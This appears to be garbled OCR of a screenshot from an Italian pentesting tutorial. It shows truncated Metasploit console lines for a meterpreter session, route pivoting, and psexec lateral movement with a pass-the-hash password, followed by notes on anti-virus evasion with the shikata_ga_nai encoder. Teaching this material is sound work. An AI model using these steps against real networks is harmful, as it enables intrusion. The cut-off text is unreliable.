
[+] KB4012215 is missing meterpreter >
...

IPv4 Address : 10.50.0.5

Subnet Mask : 255.255.255.0 meterprete
msf6 exploit(handler) > route add 10.5
msf6 exploit(handler) > use exploit/wi
msf6 exploit(psexec) > set RHOSTS 10.5
msf6 exploit(psexec) > set SMBUser adm
msf6 exploit(psexec) > set SMBPass [ha
msf6 exploit(psexec) > set PAYLOAD win
Evasione Anti-Virus: Limitazioni e Realtà
Moderna
La codifica basata su firme—
, loop
shikata_ga_nai